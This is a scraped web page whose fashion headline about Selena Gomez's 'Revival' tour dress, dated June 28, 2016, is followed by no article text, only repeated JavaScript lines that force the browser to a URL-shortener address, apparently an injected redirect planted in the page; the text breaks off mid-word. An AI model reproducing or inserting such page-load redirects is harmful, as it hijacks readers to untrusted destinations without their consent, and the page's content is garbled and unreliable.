
Selena Gomez’s ‘Revival’ Tour Dress Makes the
Case for Sequins All Year Long
June 28, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...